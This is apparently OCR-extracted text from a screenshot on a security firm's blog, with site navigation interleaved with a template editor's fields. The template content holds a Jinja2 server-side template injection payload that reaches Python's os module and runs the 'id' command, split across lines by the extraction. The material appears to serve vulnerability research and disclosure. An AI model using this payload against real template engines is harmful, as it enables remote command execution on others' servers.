 New template
(888) 944-8679 (TEL:1-888-944-8679)
RHINO
SECURITY LABS
Template name
CONTACT US (HTTPS://RHINOSECURITYLABS.COM/CONTACT/)
Template content
GET A QUOTE
value,tags
(https://rhinosecuritylabs.com)
{% for obj in data %}{{obj.value}},{{";".join(obj.tags.keys())}}
{% endfor %}
(HTTPS://RHINOSECURITYLABS.COM/LANDING/REQUEST-A-QUOTE/)
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning"
ASSESSMENTS (/ASSESSMENT-SERVICES/)
in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("id").read()}}{%endif%}{% endfor %}
INDUSTRIES (HTTPS://RHINOSECURITYLABS.COM/INDUSTRY/)
SAVE
CANCEL
RESOURCES (HTTPS://RHINOSECURITYLABS.COM/RESOURCES/)
DELETE
SECURITY BLOG (HTTPS://RHINOSECURITYLABS.COM/BLOG/)